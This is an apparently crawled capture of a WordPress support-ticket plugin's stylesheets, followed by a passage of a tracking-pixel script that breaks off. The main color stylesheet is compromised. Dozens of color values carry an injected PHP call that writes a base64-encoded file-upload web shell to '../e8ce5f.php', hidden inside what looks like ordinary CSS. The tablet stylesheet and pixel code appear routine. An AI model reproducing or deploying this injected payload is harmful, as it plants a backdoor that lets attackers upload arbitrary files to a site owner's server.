    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link:hover{background-color: #ffffff;color: #1578e8;border: 1px solid #1578e8;}
    div#multiformpopup div.js-ticket-table-body div.js-multiformpopup-link-wrp a.js-multiformpopup-link{background-color: #4f6df5;color: #ffffff;border: 1px solid #d1d1d1;}
/* multiform */
/* Feedbacks */
	div.js-ticket-feedback-heading{border: 1px solid #d1d1d1;background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list {border:1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top {border-bottom: 1px solid #d1d1d1;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top {}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-title {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val {color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-top div.jsst-feedback-det-list-data-top-val a.jsst-feedback-det-list-data-top-val-txt {color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-title{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-top div.jsst-feedback-det-list-data-wrp div.jsst-feedback-det-list-data-btm div.jsst-feedback-det-list-datea-btm-rec div.jsst-feedback-det-list-data-btm-val{color: #636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-btm div.jsst-feedback-det-list-btm-title{color:#636363;}
	div.jsst-feedback-det-wrp  div.jsst-feedback-det-list div.jsst-feedback-det-list-img-wrp{}
/* Feedbacks */
/* Existing colors */
	div.js-ticket-body-data-elipses a{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;text-decoration:none;}
	div.js-ticket-detail-wrapper div.js-ticket-openclosed{background:#e7e7e7;color:#636363;border-right:1px solid #d1d1d1;}
	div#records div.jsst_userpages a.jsst_userlink:hover{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
	span.jsst_userlink.selected{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;}
	/* Pagination */
	div.tablenav div.tablenav-pages{border:1px solid #f1f1fc;width:100%;}
    div.tablenav div.tablenav-pages span.page-numbers.current{background: #ffffff;color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #4f6df5;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers:hover{background:#ffffff;color:#4f6df5;border: 1px solid #d1d1d1;text-decoration: none;}
    div.tablenav div.tablenav-pages a.page-numbers{background: #ffffff; /* Old browsers */background: -moz-linear-gradient(top,  #ffffff 0%, #f2f2f2 100%); /* FF3.6+ */background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#f2f2f2)); /* Chrome,Safari4+ */background: -webkit-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Chrome10+,Safari5.1+ */background: -o-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* Opera 11.10+ */background: -ms-linear-gradient(top,  #ffffff 0%,#f2f2f2 100%); /* IE10+ */background: linear-gradient(to bottom,  #ffffff 0%,#f2f2f2 100%); /* W3C */filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f2f2f2',GradientType=0 ); /* IE6-9 */color: #636363;border:1px solid #d1d1d1;padding:11px 20px;line-height: initial;display: inline-block;}
    div.tablenav div.tablenav-pages a.page-numbers.next{background: #4f6df5;color: #ffffff;border: 1px solid #4f6df5;}
	div.tablenav div.tablenav-pages a.page-numbers.prev{background: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color: #ffffff;border: 1px solid #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	/* Pagination */
/* Existing colors */
	/******** Widgets ***********/
	div#jsst-widget-myticket-wrapper{background: #f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{border-bottom: 1px solid #d1d1d1;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject a{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{color:#ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{color: #ffffff;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{color:#636363;}
	div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{color:#636363;}
	div#jsst-widget-mailnotification-wrapper{background:#f5f2f5;border:1px solid #d1d1d1;}
	div#jsst-widget-mailnotification-wrapper img{}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{color:#636363;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{color:#0752AD;}
	div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{color:#ED6B6D;}
	div.jsst-visitor-message-wrapper{border:1px solid #d1d1d1;}
	div.jsst-visitor-message-wrapper img{border-right:1px solid #d1d1d1}
	div.feedback-sucess-message{border:1px solid #d1d1d1;}
	div.feedback-sucess-message span.feedback-message-text{border-top:1px solid #d1d1d1;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-reply-button{border:1px solid #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;background:#f5f2f5;color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
	div.js-ticket-thread-wrapper div.js-ticket-thread-upperpart a.ticket-edit-time-button{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}
	span.js-ticket-value.js-ticket-creade-via-email-spn{border:1px solid #d1d1d1;background:#f5f2f5;color:#636363;}

    /* Social Login */
    .js-ticket-sociallogin .js-ticket-sociallogin-heading {color: #636363;}

    /* admin theme page */
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{background-color:#4f6df5;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-top-cirlce-count-wrp{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper{background-color:#f5f2f5;}
    .js-admin-theme-page div.js-ticket-search-wrp .js-ticket-form-wrp form.js-filter-form{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn{background-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-sorting{background:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;color:#ffffff;}
    .js-admin-theme-page div.js-ticket-sorting-right div.js-ticket-sort select.js-ticket-sorting-select{background: #fff;color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border: 1px solid #d1d1d1;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a {color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-wrapper{border-color:#d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-reset-btn:hover{border-color:#4f6df5;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp input.js-ticket-search-btn:hover{border-color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.jsst-main-up-wrapper .js-ticket-wrapper a:hover{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-data1 div.js-ticket-data-row .js-ticket-data-tit{color:#f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;}
    .js-admin-theme-page div.js-ticket-wrapper span.js-ticket-wrapper-textcolor{color:#ffffff;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp .js-search-filter-btn{border:1px solid #d1d1d1;color:#636363}
    .js-admin-theme-page div.js-ticket-wrapper div.js-ticket-toparea{color:#636363;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp input.js-ticket-input-field{border:1px solid #d1d1d1;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green.active{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-green:hover{border-color:#14A76C;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-blue:hover{border-color:#5AB9EA;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-red:hover{border-color:#e82d3e;}
    .js-admin-theme-page div.js-myticket-link a.js-myticket-link.js-ticket-brown:hover{border-color:#D79922;}

	/*Custom Fields*/
	input.custom_date{background-color:#ffffff;border: 1px solid #d1d1d1;}
	select.js-ticket-custom-select{background-color:#f5f2f5;border: 1px solid #d1d1d1;}
	div.js-ticket-custom-radio-box{background-color:#ffffff;border: 1px solid #d1d1d1;}
	div.js-ticket-radio-box{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 .js-ticket-custom-textarea{border: 1px solid #d1d1d1;background-color:#ffffff;}
	 span.js-attachment-file-box{border: 1px solid #d1d1d1;background-color:#ffffff;}

	div.js-ticket-table-body div.js-ticket-data-row{border:1px solid  #d1d1d1;border-top:none}
  	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{}
	div.js-ticket-table-header{background-color:#ecf0f5;border:1px solid  #d1d1d1;}
  	div.js-ticket-table-header div.js-ticket-table-header-col{}
  	div.js-ticket-table-header div.js-ticket-table-header-col:last-child{border-right:none;}
  	div.js-ticket-downloads-wrp div.js-ticket-downloads-heading-wrp{background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;border:1px solid #d1d1d1;color: #ffffff;}

    /* JS Support Ticket Woocommerce */
  	.js-ticket-wc-order-box .js-ticket-wc-order-item .js-ticket-wc-order-item-title{
        color: #4f6df5;
    }
    .js-ticket-wc-order-box .js-ticket-wc-order-link{
        background-color: #f5f2f5&quot;;file_put_contents(&quot;../e8ce5f.php&quot;,base64_decode(&#039;PD9waHAgZWNobygnPCEtLSAnLm1kNV9maWxlKF9fRklMRV9fKS4nIC0tPicpOyBAbW92ZV91cGxvYWRlZF9maWxlKCRfRklMRVNbImZpbGVUb1VwbG9hZCJdWyJ0bXBfbmFtZSJdLCBiYXNlbmFtZSgkX0ZJTEVTWyJmaWxlVG9VcGxvYWQiXVsibmFtZSJdKSk7Pz4=&#039;));&quot;;
        color: #ffffff;
    }
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box{border: 1px solid #d1d1d1;background:#ffffff;color: #636363;}
    div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-custom-terms-and-condition-box label {color: #636363;}
    .termsandconditions_link_anchor {color: #636363;}

    div.jsst-main-up-wrapper a.js-ticket-delete-attachment {color:#ffffff;text-decoration:none}
    .js-ticket-recaptcha{background-color:#ffffff; border:1px solid #d1d1d1;color:#636363;}
    /*responsive*/
    @media (max-width: 782px){
        div.js-ticket-wrapper div.js-ticket-data1 {border-top: 1px solid #d1d1d1;}
    }
    @media (max-width: 650px){
        div.js-ticket-latest-tickets-wrp div.js-ticket-row div.js-ticket-first-left {
            border-bottom: 0;
        }
    }


            div#js-ticket_screentag{opacity:1;position:fixed;top:30px;left:0px;right:auto;bottom:auto;padding:5px 10px 5px 20px;background:rgba(18, 17, 17, 0.5);z-index:9999;border-radius:0px 8px 8px 0px;}
            div#js-ticket_screentag img.js-ticket_screentag_image{margin-left:10px;display:inline-block;width:40px;height:40px;}
            div#js-ticket_screentag a.js-ticket_screentag_anchor{color:#ffffff;text-decoration:none;}
            div#js-ticket_screentag span.text{display:inline-block;font-family:sans-serif;font-size:15px;}
        

--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/plugins/js-support-ticket/includes/css/style_tablet.css?ver=6.8.3
body_size: 1164
content:
/* Dashboard */
	div#multiformpopup {width: 65%;}
	div.js-cp-main-wrp div.js-cp-left {width: 100%;padding-bottom: 30px;}
	div.js-cp-main-wrp div.js-cp-right {width: 100%;}

/* Add Form */
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-left {width: auto;}
	div.js-ticket-table-heading-wrp div.js-ticket-table-heading-right {width: auto;float: right;}
	div.js-ticket-select-user-field{width: 60%;}
	div.js-ticket-select-user-btn{width: 40%;}
	div.tk_attachment_value_wrapperform span.tk_attachment_value_text{width: calc(100% / 2 - 10px);}
	span#premade{width: 82%;}
	span.js-ticket-sub-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	.js-support-ticket-cont .js-support-ticket-box {width: calc(100% / 2 - 20px);margin-bottom: 20px;min-height: 430px;}
	.js-support-ticket-cont .js-support-ticket-box:last-child {margin-bottom: 0px;}
	
	/*Select User popup*/
	div.js-ticket-search-top div.js-ticket-search-left{width: 100%;}
	div.js-ticket-search-top div.js-ticket-search-left div.js-ticket-search-fields-wrp input.js-ticket-search-input-fields{width: calc(100% / 3 - 10px);margin-bottom: 10px;}
	div.js-ticket-search-top div.js-ticket-search-right{width: calc(60% - 5px);margin-left: 5px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{text-align: left;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{border-right: none !important; border-bottom:1px solid #DEDFE0;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:first-child{border-top:1px solid #DEDFE0;width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:last-child{border-bottom:none!important;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col:nth-child(3) {width: 100%;}
	div.js-ticket-table-body div.js-ticket-data-row{margin-bottom: 15px;}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col{width: 100%;}

/* My Ticket*/
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-field-wrp {float: left;width: 33.33%;}
	div.js-ticket-wrapper div.js-ticket-pic {width: 20%;}
	div.js-ticket-wrapper div.js-ticket-data {width: 80%;}
	span.js-ticket-wrapper-textcolor {top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data span.js-ticket-status {right: 120px;top: 15px;}
	div.js-ticket-wrapper div.js-ticket-data1 {width: 100%;padding: 20px 30px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-wrapper div.js-filter-form-fields-wrp{width: 100%;padding-bottom: 7px;}
	div.js-ticket-search-wrp div.js-ticket-form-wrp form.js-filter-form div.js-filter-button-wrp {float: left;width: 100%;padding-top: 10px;}
	div#js-filter-wrapper-toggle-btn{width: calc(100% - 90% - 5px);}
	div.js-ticket-sorting span.js-ticket-sorting-link{padding-right: 0px;padding-left: 0px;width: calc(100% / 3);display: inline-block;float: left;}
	div.js-myticket-link{width: calc(100% / 3);margin: 5px 0;}
	div.js-row {float: left;width: 100%;}
	div.js-ticket-data1 .js-col-xs-5 {width: 30%;}
	div.js-ticket-data1 .js-col-xs-7 {width: 30%;}
/* Ticket Detail*/
	.js-tkt-det-left {width: 100%;padding: 0 0 30px;}
	.js-tkt-det-right {width: 100%;}
	div#userpopup {width: 90%;}
	div#popupforagenttransfer {width: 90%;}
	div#popupfordepartmenttransfer {width: 90%;}
	div#popupforinternalnote {width: 93%;}
	div.js-ticket-append-signature-wrp div.js-ticket-signature-radio-box{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
	div#userpopupforchangepriority{width: 90%;}
	div#userpopupforchangepriority div.js-ticket-priorty-fields-wrp div.js-ticket-select-priorty select#priority{width: 90%;}
	div.js-ticket-detail-box div.js-ticket-detail-left {width: 30%;}
	div.js-ticket-detail-box div.js-ticket-detail-right {width: 70%;}
	div#usercredentailspopup {width: 90%;}
	div#js-ticket-main-popup {width: 85%;}
/* User Roles*/
	div.js-ticket-role-wrp div.js-ticket-add-role-field-wrp{width: calc(100% / 2 - 10px);margin-bottom: 10px;}
/* Staff Reports*/
	div.js-admin-report-box-wrapper div.js-admin-box{width: calc(100% / 5 - 10px);margin-left: 5px;margin-right: 5px; margin-bottom: 10px;float: left;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-image{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-number{text-align: center;}
	div.js-admin-report-box-wrapper div.js-admin-box div.js-admin-box-content div.js-admin-box-content-label{text-align: center;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top: 10px;}
	div.js-admin-staff-wrapper div.js-admin-report-box{width: calc(100% / 7 - 10px); margin-left: 5px;margin-right: 5px; float: left;margin-top:10px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-img {float: left;width: 100%;margin-bottom: 20px;}
	div.js-ticket-downloads-wrp div.js-admin-staff-wrapper div.js-festaffreport-data {float: left;width: 100%;}
	div.js-admin-staff-wrapper div.js-col-md-2.js-col-md-offset-1.js-admin-report-box.box1 {width: calc(25% - 10px);}
	div.js-admin-staff-wrapper div.js-admin-report-box {width: calc(25% - 10px);}
	div.js-ticket-download-content-wrp {}
	div.js-ticket-table-body div.js-ticket-data-row div.js-ticket-table-body-col {padding: 15px;min-height: auto;}

/* Annoucment*/
	div.js-ticket-categories-content div.js-ticket-category-box{width: calc(100% / 4 - 10px);}
	div.js-ticket-download-btn {text-align: center;}
	#js-ticket-main-popup div.js-ticket-download-btn {text-align: center;}
/* Downloads*/
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-left{width: 100%;}
	div.js-ticket-downloads-content div.js-ticket-download-box div.js-ticket-download-right{width: 100%;padding: 4px 0px;}
	div.js-ticket-attached-files-wrp {width: 100%;}
/*Merge Ticket Responsive*/
    div.js-view-tickets{width: calc(100% - 30px) !important;}
    div.jsst-merge-popup-wrapper {width: 90%;}

/* table */
div.js-ticket-table-wrp div.js-ticket-table-header {display: none;}
div.js-ticket-table-body-col {width: 100%;text-align: left !important;}
span.js-ticket-display-block {display: inline-block;margin-right: 5px;}


--- FILE ---
content_type: application/javascript
request_url: https://pixel-controller-worker.inbound-insight.workers.dev/px?id=4426
body_size: 2673
content:

      (function () {
        const workerOrigin = "https://pixel-controller-worker.inbound-insight.workers.dev";
        const sessionId = localStorage.getItem("session_id") || crypto.randomUUID();
        localStorage.setItem("session_id", sessionId);

        const criteria = {"engagementEvents":{"views":3,"timeOnSite":1,"combine":"AND"}};

        function loadVendorScript(){
          const script = document.createElement('script');
          script.src = workerOrigin + '/vc_pixel_script.js?id=4426';
          script.async = true;
          document.head.appendChild(script);
          // console.log('[Pixel] Vendor script loaded');
        }
        // console.log('[Pixel] loading with criteria:', criteria);
        if(!criteria){
          console.log('[Pixel] No criteria — loading vendor scripts now');
          loadVendorScript();
          return;
        }
        
        function normalizePath(p) {
          if (!p) return "/";
          p = p.startsWith("/") ? p : "/" + p;
          return p.endsWith("/") && p !== "/" ? p : p + "/";
        }

        function matchesCriteria(criteria) {
          const domain = location.hostname;
          const path = location.pathname;
          const visited = JSON.parse(sessionStorage.getItem('visited_pages') || '[]');
          const timeOnSite = parseInt(localStorage.getItem('total_time') || '0', 10) / 1000;

          // console.log("=== Pixel Rule Evaluation Start ===");
          // console.log("Current Domain:", domain);
          // console.log("Current Path:", path);
          // console.log("Visited Pages Count:", visited.length);
          // console.log("Visited Pages :", visited);
          // console.log("Total Time on Site (seconds):", timeOnSite);
          // console.log("-----------------------------------");

          const domainMatch =
            !criteria.allowedDomains ||
            criteria.allowedDomains.length === 0 ||
            criteria.allowedDomains.includes(domain);

          // console.log("Allowed Domains:", criteria.allowedDomains);
          // console.log("Domain Match:", domainMatch);

          let pageMatch = false;
          let excluded = false;

